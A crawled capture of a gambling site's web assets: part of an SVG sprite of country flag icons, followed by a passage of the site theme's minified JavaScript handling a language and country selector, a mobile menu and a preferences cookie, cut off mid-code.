10.4348H23.8984V10.4347Z" fill="#D80027"/><path d="M23.8984 13.5651H10.4345L3.51465 20.485C5.68622 22.6566 8.68626 23.9998 12 23.9998C18.1395 23.9998 23.2014 19.389 23.9135 13.4414C23.9086 13.4826 23.9037 13.524 23.8984 13.5651Z" fill="#6DA544"/><path d="M23.9415 13.1875C23.9375 13.2277 23.9331 13.2678 23.9287 13.3079C23.9331 13.2678 23.9376 13.2278 23.9415 13.1875Z" fill="#FAFAFA"/><path d="M23.9688 11.1377C23.9733 11.2019 23.9774 11.2662 23.9809 11.3306C23.9774 11.2662 23.9733 11.2019 23.9688 11.1377Z" fill="black"/><path d="M23.9131 10.5586C23.9185 10.6031 23.9236 10.6477 23.9284 10.6923C23.9235 10.6477 23.9184 10.6031 23.9131 10.5586Z" fill="black"/><path d="M23.9414 10.8125C23.9487 10.887 23.9553 10.9617 23.9613 11.0366C23.9554 10.9617 23.9488 10.8869 23.9414 10.8125Z" fill="black"/><path d="M23.9995 12C23.9995 12.0913 23.9981 12.1822 23.9961 12.2729C23.9981 12.1821 23.9995 12.0912 23.9995 12Z" fill="black"/><path d="M23.9809 12.6694C23.9774 12.7339 23.9732 12.7982 23.9688 12.8624C23.9732 12.7982 23.9773 12.7339 23.9809 12.6694Z" fill="black"/><path d="M23.9613 12.9634C23.9553 13.0382 23.9487 13.113 23.9414 13.1874C23.9488 13.113 23.9554 13.0382 23.9613 12.9634Z" fill="black"/><path d="M23.9284 13.3081C23.9236 13.3527 23.9185 13.3973 23.9131 13.4418C23.9184 13.3973 23.9235 13.3527 23.9284 13.3081Z" fill="black"/><path d="M23.9961 11.7271C23.9981 11.8178 23.9995 11.9087 23.9995 11.9999C23.9995 11.9087 23.9981 11.8178 23.9961 11.7271Z" fill="black"/><path d="M23.9854 11.3989C23.9896 11.4848 23.9928 11.571 23.9952 11.6573C23.9928 11.571 23.9896 11.4848 23.9854 11.3989Z" fill="black"/><path d="M23.9952 12.3423C23.9928 12.4286 23.9896 12.5148 23.9854 12.6007C23.9897 12.5148 23.9928 12.4286 23.9952 12.3423Z" fill="black"/><path d="M23.9892 11.4741H9.9945L2.80591 4.28662C2.57355 4.53168 2.32169 4.87387 2.16592 5.11757L9.04055 11.9958L2.16016 18.8763C2.29637 19.1187 2.59314 19.4774 2.8015 19.7108L9.99464 12.5176H23.9909C23.9984 12.3446 24.0007 12.1707 24.0007 11.9959C24.0007 11.7616 23.9942 11.5889 23.9892 11.4741Z" fill="#FFDA44"/><path d="M2.91515 14.5579V13.5528C3.91818 13.5528 4.73413 12.7367 4.73413 11.7338C4.73413 11.0242 4.15677 10.4468 3.44718 10.4468C2.96376 10.4468 2.57043 10.8401 2.57043 11.3236C2.57043 11.6328 2.82191 11.8843 3.1311 11.8843C3.30585 11.8843 3.44802 11.742 3.44802 11.5673H4.45311C4.45311 12.2963 3.86005 12.8894 3.13115 12.8894C2.26776 12.8895 1.56543 12.187 1.56543 11.3237C1.56543 10.2861 2.40965 9.44189 3.44722 9.44189C4.71106 9.44189 5.73931 10.4701 5.73931 11.7339C5.73927 13.291 4.47238 14.5579 2.91515 14.5579Z" fill="#FFDA44"/></symbol><symbol id="WF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.1998 0.00976562V12.1998H0.00976562C0.119766 18.7298 5.43977 23.9998 11.9998 23.9998C18.5598 23.9998 23.9998 18.6298 23.9998 11.9998C23.9998 5.36977 18.7298 0.119766 12.1998 0.00976562ZM20.2098 9.31977L17.7598 11.7698L15.3098 9.31977H20.1998H20.2098ZM14.4998 10.1398L16.9498 12.5898L14.4998 15.0398V10.1498V10.1398ZM15.3198 15.8498L17.7698 13.3998L20.2198 15.8498H15.3298H15.3198ZM18.5798 12.5898L21.0298 10.1398V15.0298L18.5798 12.5798V12.5898Z" fill="#D80027"/><path d="M11.8 11.7998V0.00976562C10.47 0.0297656 9.19 0.279766 8 0.699766V11.7998H11.8Z" fill="#D80027"/><path d="M3.99977 3.06982C1.59977 5.22982 0.0697656 8.32982 0.00976562 11.7998H3.99977V3.06982Z" fill="#0052B3"/><path d="M12 0C11.93 0 11.87 0 11.8 0.01V11.8H8V0.7C6.51 1.23 5.15 2.04 4 3.08V11.81H0.01C0.01 11.88 0 11.94 0 12.01C0 12.08 0 12.14 0.01 12.21H12.2V0.01C12.13 0.01 12.07 0 12 0Z" fill="#EFEFEF"/><path d="M18.5801 12.5901L21.0201 15.0301V10.1401L18.5801 12.5901Z" fill="#EFEFEF"/><path d="M20.2096 9.31982H15.3096L17.7596 11.7698L20.2096 9.31982Z" fill="#EFEFEF"/><path d="M15.3096 15.8499H20.2096L17.7596 13.3999L15.3096 15.8499Z" fill="#EFEFEF"/><path d="M14.5 10.1401V15.0301L16.94 12.5901L14.5 10.1401Z" fill="#EFEFEF"/></symbol><symbol id="WS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C4.12172 7.87828 7.61737 4.38263 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M9.61195 7.82593L9.80625 8.42382H10.4348L9.92625 8.79324L10.1205 9.39113L9.61195 9.02162L9.10336 9.39113L9.29766 8.79324L8.78906 8.42382H9.41766L9.61195 7.82593Z" fill="#FAFAFA"/><path d="M6.45448 3.13037L6.77824 4.12689H7.82599L6.9783 4.74259L7.30216 5.73906L6.45448 5.12317L5.60684 5.73906L5.93065 4.74259L5.08301 4.12689H6.13066L6.45448 3.13037Z" fill="#FAFAFA"/><path d="M9.58534 4.17383L9.9091 5.17039H10.9568L10.1092 5.78609L10.4329 6.78256L9.58534 6.16667L8.73769 6.78256L9.06151 5.78609L8.21387 5.17039H9.26152L9.58534 4.17383Z" fill="#FAFAFA"/><path d="M7.11073 8.34766L7.43454 9.34417H8.4822L7.63455 9.95987L7.95837 10.9563L7.11073 10.3405L6.26309 10.9563L6.5869 9.95987L5.73926 9.34417H6.78696L7.11073 8.34766Z" fill="#FAFAFA"/><path d="M4.36752 5.73901L4.69133 6.73553H5.73903L4.89134 7.35123L5.21516 8.3477L4.36752 7.73186L3.51992 8.3477L3.84369 7.35123L2.99609 6.73553H4.04375L4.36752 5.73901Z" fill="#FAFAFA"/></symbol><symbol id="XK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M5.27098 7.30444L5.53002 8.10169H6.36814L5.69009 8.5943L5.94908 9.39141L5.27098 8.8988L4.59284 9.39141L4.85192 8.5943L4.17383 8.10169H5.01191L5.27098 7.30444Z" fill="#FAFAFA"/><path d="M7.87934 6.52173L8.13837 7.31893H8.97649L8.29845 7.81154L8.55743 8.60865L7.87934 8.11604L7.20124 8.60865L7.46027 7.81154L6.78223 7.31893H7.62035L7.87934 6.52173Z" fill="#FAFAFA"/><path d="M10.4887 5.73926L10.7477 6.53646H11.5859L10.9078 7.02912L11.1668 7.82623L10.4887 7.33357L9.81062 7.82623L10.0696 7.02912L9.3916 6.53646H10.2297L10.4887 5.73926Z" fill="#FAFAFA"/><path d="M18.729 7.30444L18.47 8.10169H17.6318L18.3099 8.5943L18.0509 9.39141L18.729 8.8988L19.4071 9.39141L19.1481 8.5943L19.8261 8.10169H18.988L18.729 7.30444Z" fill="#FAFAFA"/><path d="M16.1206 6.52173L15.8616 7.31893H15.0234L15.7015 7.81154L15.4425 8.60865L16.1206 8.11604L16.7987 8.60865L16.5397 7.81154L17.2177 7.31893H16.3796L16.1206 6.52173Z" fill="#FAFAFA"/><path d="M13.5112 5.73926L13.2522 6.53646H12.4141L13.0921 7.02912L12.8331 7.82623L13.5112 7.33357L14.1893 7.82623L13.9303 7.02912L14.6083 6.53646H13.7702L13.5112 5.73926Z" fill="#FAFAFA"/><path d="M14.0868 12.5218L11.9998 9.91309L10.9563 10.4348V11.4783L9.39114 12.5218H8.34766V13.8699C9.87709 14.4892 10.9563 15.9877 10.9563 17.7392H11.9998V16.6957L13.0433 15.6522L14.0868 16.6957L15.1303 15.6522V14.6087L16.1738 13.0435L14.0868 12.5218Z" fill="#FFDA44"/></symbol><symbol id="YE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/></symbol><symbol id="YT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="ZA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51471 20.4853C-1.17157 15.7989 -1.17157 8.20098 3.51471 3.51465C3.51438 3.51516 10.4348 12 10.4348 12L3.51471 20.4853Z" fill="black"/><path d="M10.4351 11.9999L1.59187 6.02393C1.3177 6.5005 1.07591 6.99794 0.868164 7.51282L5.34515 11.9999L0.868305 16.4873C1.07587 17.0018 1.31741 17.4989 1.5914 17.9751L10.4351 11.9999Z" fill="#FFDA44"/><path d="M23.8982 10.4348H10.4342L3.51434 3.51489C2.76865 4.26058 2.12079 5.10391 1.59129 6.02411L7.55562 12L1.59082 17.9752C2.12032 18.8956 2.76846 19.7392 3.51434 20.4851L10.4342 13.5652H23.8982C23.9649 13.0529 23.9997 12.5305 23.9997 12C23.9997 11.4695 23.9649 10.9472 23.8982 10.4348Z" fill="#6DA544"/><path d="M4.69434 21.5192C6.71788 23.0746 9.25087 23.9999 12.0004 23.9999C17.5447 23.9999 22.21 20.2396 23.587 15.1304H11.0832L4.69434 21.5192Z" fill="#0052B4"/><path d="M23.587 8.86955C22.21 3.76036 17.5447 0 12.0004 0C9.25087 0 6.71788 0.925359 4.69434 2.48077L11.0831 8.86955H23.587Z" fill="#D80027"/></symbol><symbol id="ZM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M16.6957 12H12V24C13.4027 24 14.7488 23.7585 16 23.3163L16.6957 12Z" fill="#D80027"/><path d="M20.0003 20.9434C22.4551 18.7462 24.0003 15.5537 24.0003 12H19.3047L20.0003 20.9434Z" fill="#FF9811"/><path d="M16 12V23.3163C17.4905 22.7894 18.8458 21.9766 20 20.9435V12H16Z" fill="black"/><path d="M22.174 7.8262H19.0436C19.0436 7.24992 18.5764 6.78271 18.0001 6.78271C17.4238 6.78271 16.9566 7.24992 16.9566 7.8262H13.8262C13.8262 8.40253 14.3282 8.86968 14.9044 8.86968H14.8697C14.8697 9.44601 15.3368 9.91317 15.9131 9.91317C15.9131 10.4895 16.3803 10.9567 16.9566 10.9567H19.0436C19.6199 10.9567 20.0871 10.4895 20.0871 9.91317C20.6634 9.91317 21.1306 9.44601 21.1306 8.86968H21.0958C21.6721 8.86964 22.174 8.40248 22.174 7.8262Z" fill="#FF9811"/></symbol><symbol id="ZW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M22.8512 6.87221C22.2416 5.58437 21.4095 4.42267 20.4045 3.43618L11.9998 2.60889L3.59512 3.43623C3.56831 3.46253 3.54216 3.48943 3.51562 3.51601L6.87188 6.87226L11.9998 7.02887L22.8512 6.87221Z" fill="#FFDA44"/><path d="M3.51562 20.4845C3.55978 20.5286 3.60384 20.5728 3.64866 20.6163L12 21.3915L20.3512 20.6163C21.3665 19.632 22.2088 18.4702 22.827 17.1803L7.30425 16.6958C5.96864 18.0315 4.42814 19.5719 3.51562 20.4845Z" fill="#FFDA44"/><path d="M23.8807 10.3081L9.91309 9.91309L12.0001 12.0001C11.3819 12.6182 10.4591 13.541 9.91309 14.087L23.8734 13.7442C23.9564 13.1747 24.0001 12.5925 24.0001 12.0001C24.0001 11.4256 23.9588 10.861 23.8807 10.3081Z" fill="black"/><path d="M12.0004 0C8.7272 0 5.76067 1.31109 3.5957 3.43603H20.4051C18.2401 1.31109 15.2736 0 12.0004 0Z" fill="#6DA544"/><path d="M10.3071 10.3081H23.8797C23.7085 9.09502 23.3562 7.9403 22.8505 6.87207H6.87109L10.3071 10.3081Z" fill="#D80027"/><path d="M6.81934 17.1802H22.8266C23.3382 16.1127 23.6961 14.9579 23.8729 13.7441H10.2554C8.92473 15.0748 7.79701 16.2025 6.81934 17.1802Z" fill="#D80027"/><path d="M11.9996 24.0001C15.246 24.0001 18.1907 22.7104 20.3508 20.6162H3.64844C5.80862 22.7104 8.75331 24.0001 11.9996 24.0001Z" fill="#6DA544"/><path d="M4.28504 2.80957C4.01827 3.03373 3.76088 3.26871 3.51465 3.51485L12 12.0002L3.51465 20.4855C3.76084 20.7317 4.01827 20.9666 4.28504 21.1908L13.4756 12.0002L4.28504 2.80957Z" fill="black"/><path d="M4.82467 8.86963L5.60162 11.261H8.11623L6.08195 12.7391L6.85895 15.1305L4.82467 13.6525L2.79034 15.1305L3.56744 12.7391L1.5332 11.261H4.04767L4.82467 8.86963Z" fill="#D80027"/><path d="M6.96184 12.1955L4.93694 11.4781C4.93694 11.4781 4.78731 10.0745 4.77827 10.0269C4.70955 9.66491 4.39141 9.39111 4.00937 9.39111C3.57719 9.39111 3.22675 9.7415 3.22675 10.1737C3.22675 10.2454 3.2372 10.3145 3.25525 10.3805L2.6875 10.952H3.697C3.697 11.9998 2.91512 11.9998 2.91512 13.0433L3.34886 14.0868H5.95755L6.39236 13.0433H6.39217C6.43572 12.9432 6.46216 12.8399 6.47308 12.7367C6.84789 12.5851 6.96184 12.1955 6.96184 12.1955Z" fill="#FFDA44"/></symbol></svg>


--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485
body_size: 7027
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{"use strict";var t,e={289:(t,e,n)=>{n(656);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===c(i)?i:String(i)),r)}var o,i}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.init()}var e,n,r;return e=t,n=[{key:"init",value:function(){var t=this;this._bind=!1,setTimeout((function(){t.toggle=document.querySelector('[data-action="lang-switch:trigger"]'),t.bindSelect()}),100)}},{key:"bind",value:function(){this.bindInput(),this.bindList(),this.bindDropDown(),this.bindSave()}},{key:"bindSelect",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="lang-switch:trigger"]'),r=e.target.closest('[data-action="lang-switch:append"]');if(n){Array.from(document.querySelectorAll('[data-action="lang-switch:append"]')).filter((function(t){return t!==r})).forEach((function(t){t.classList.remove("_expand-lang")}));var o=document.querySelector(".ac-lang-box");o?o.closest('[data-action="lang-switch:append"]')!==r&&r.appendChild(o):r.insertAdjacentHTML("beforeend",document.querySelector("#ac-template\\:lang-switch-box").innerHTML),t.container=r.querySelector(".ac-lang-box"),t._bind||(t.bind(),t._bind=!0),setTimeout((function(){r.classList.toggle("_expand-lang")}),50)}})),document.addEventListener("click",(function(t){if(!t.target.closest("._lang")){var e=document.querySelector("._lang._expand-lang");if(!e)return;e.classList.remove("_expand-lang")}}))}},{key:"bindInput",value:function(){var t=this;this.container.addEventListener("input",(function(e){e.target.matches('[data-action="lang-switch:input"]')&&t.handleSearch(e)}))}},{key:"handleSearch",value:function(t){var e=t.target.value.toLowerCase().trim(),n=t.target.nextElementSibling,r=n.querySelectorAll("li"),o=0;r.forEach((function(t){t.querySelector("span").textContent.toLowerCase().includes(e)?(t.classList.remove("_nope"),o++):t.classList.add("_nope")})),n.classList.toggle("_empty",0==o)}},{key:"bindList",value:function(){document.addEventListener("click",(function(t){var e,n=t.target.closest('[data-action="lang-switch:list"] > li');if(n){var r=n.closest(".ac-select"),o=r.querySelector('[data-action="data-switch:value"]'),i=r.querySelector('[data-append="lang-switch:label"]'),a=r.querySelector("._flag");n.parentElement.querySelectorAll("li._active").forEach((function(t){t.classList.remove("_active")})),n.classList.add("_active");var c=n.querySelector("span").textContent,l=null===(e=n.getAttribute("data-id"))||void 0===e?void 0:e.toLowerCase(),s=n.getAttribute("data-lang-url");if(i&&(i.textContent=c),l?o.value=l:s&&(o.value=s),l&&a){a.setAttribute("data-flag-id",l);var f=u(a.getAttribute("href").split("#"),2),y=f[0],v=(f[1],"".concat(y,"#").concat(l.toUpperCase()));a.setAttribute("href",v)}r.classList.toggle("_expand")}}))}},{key:"bindDropDown",value:function(){this.container.addEventListener("click",(function(t){var e=t.target.closest(".ac-select > span");if(e){var n=e.closest(".ac-select");if(n){n.classList.toggle("_expand");var r=Array.from(document.querySelectorAll(".ac-select._expand")).filter((function(t){return t!==n}));r&&r.forEach((function(t){t.classList.remove("_expand")}))}}})),document.addEventListener("click",(function(t){t.target.closest(".ac-select")||document.querySelectorAll(".ac-select._expand").forEach((function(t){t.classList.remove("_expand")}))}))}},{key:"bindSave",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="data-switch:save"]'),r=document.querySelector('input[name="language"]');if(n){t.container.classList.add("_ajaxing");var o=document.querySelector('[name="country-preferences"][data-action="data-switch:value"]');o.value&&function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=i(i({},{maxAge:2592e3,path:"/",domain:location.hostname}),n);var r="".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e));n.maxAge?r+="; max-age=".concat(n.maxAge):n.expires&&n.expires instanceof Date&&(r+="; expires=".concat(n.expires.toUTCString())),n.path&&(r+="; path=".concat(n.path)),n.domain&&(r+="; domain=".concat(n.domain)),document.cookie=r}("wg_user_country_selected",o.value),setTimeout((function(){r&&r.value!==window.location.href?window.location.href=r.value:window.location.reload()}),350)}}))}}],n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());var f=function(){return getComputedStyle(document.documentElement).getPropertyValue("--display").replace(/"/g,"")};function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==y(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===y(i)?i:String(i)),r)}var o,i}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.burger=document.querySelector('[data-action="burger:toggle"]'),this.init()}var e,n,r;return e=t,(n=[{key:"init",value:function(){this.bindMobileHandling()}},{key:"bindMobileHandling",value:function(){this.burger.addEventListener("click",(function(t){document.body.classList.toggle("_burger-expand")})),document.querySelectorAll(".ac-nav a").forEach((function(t){t.addEventListener("click",(function(e){if("mobile"===f()){var n=t.closest("li");n&&n.classList.contains("menu-item-has-children")&&(e.preventDefault(),n.classList.toggle("_mobile-expand"))}}))}))}}])&&v(e.prototype,n),r&&v(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();n(692),n(3);function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==d(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===d(i)?i:String(i)),r)}var o,i}function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function h(){h=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function l(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new _(o||[]);return r(a,"_invoke",{value:O(t,n,c)}),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var f={};function y(){}function v(){}function p(){}var d={};u(d,i,(function(){return this}));var m=Object.getPrototypeOf,g=m&&m(m(x([])));g&&g!==e&&n.call(g,i)&&(d=g);var w=p.prototype=y.prototype=Object.create(d);function S(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function o(r,i,a,c){var u=s(t[r],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==b(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,a,c)}),(function(t){o("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return o("throw",t,a,c)}))}c(u.arg)}var i;r(this,"_invoke",{value:function(t,n){function r(){return new e((function(e,r){o(t,n,e,r)}))}return i=i?i.then(r,r):r()}})}function O(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return P()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=E(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function E(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,E(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=s(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function _(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:P}}function P(){return{value:void 0,done:!0}}return v.prototype=p,r(w,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:v,configurable:!0}),v.displayName=u(p,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,c,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},S(L.prototype),u(L.prototype,a,(function(){return this})),t.AsyncIterator=L,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new L(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(w),u(w,c,"Generator"),u(w,i,(function(){return this})),u(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=x,_.prototype={constructor:_,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var 